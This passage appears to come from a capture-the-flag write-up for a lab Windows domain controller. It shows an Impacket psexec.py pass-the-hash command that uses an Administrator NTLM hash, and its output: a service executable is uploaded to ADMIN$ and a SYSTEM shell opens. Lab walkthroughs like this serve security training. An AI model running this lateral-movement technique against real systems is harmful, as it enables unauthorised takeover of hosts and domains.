 ❯ psexec.py EGOTISTICAL-BANK.LOCAL/Administrator@10.10.10.175 cmd.exe -hashes :823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file fCgdnQWW.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service lyfY on 10.10.10.175.....
[*] Starting service lyfY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>